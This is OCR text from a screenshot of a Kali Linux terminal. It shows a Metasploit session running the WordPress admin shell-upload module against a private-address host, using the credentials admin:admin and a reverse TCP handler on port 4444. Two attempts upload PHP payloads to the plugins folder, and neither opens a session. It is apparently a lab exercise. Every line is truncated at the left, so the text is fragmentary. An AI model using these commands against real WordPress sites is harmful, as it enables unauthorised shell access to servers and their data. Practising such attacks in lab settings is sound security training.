 Places Terminal
root
Search Terminal Tabs Help
root@kali: ~ ×
e
dPress
t(unix/webapp/wp_admin_shell_upload) > set username admin
> admin
t(unix/webapp/wp_admin_shell_upload) > set password admin
> admin
t(unix/webapp/wp_admin_shell_upload) > set rhost 172.16.5.18
72.16.5.18
t(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
=> /wordpress/
t(unix/webapp/wp_admin_shell_upload) > exploit
d reverse TCP handler on 172.16.5.101:4444
ticating with WordPress using admin:admin...
ticated with WordPress
ing payload...
ing payload...
t aborted due to failure: unexpected-reply: Failed to upload the pay
t completed, but no session was created.
(unix/webapp/wp_admin_shell_upload) > exploit
reverse TCP handler on 172.16.5.101:4444
icating with WordPress using admin:admin...
icated with WordPress
ng payload...
ng payload...
ng the payload at /wordpress/wp-content/plugins/glpUHOQZGl/RMOrhVYC
ploit may require manual cleanup of 'RMOrhVYCCC.php' on the target
ploit may require manual cleanup of 'glpUHOQZGl.php' on the target
ploit may require manual cleanup of '../glpUHOQZGl' on the target
completed, but no session was created.
(unix/webapp/wp_admin_shell_upload) > use
ite aqui para pesquisar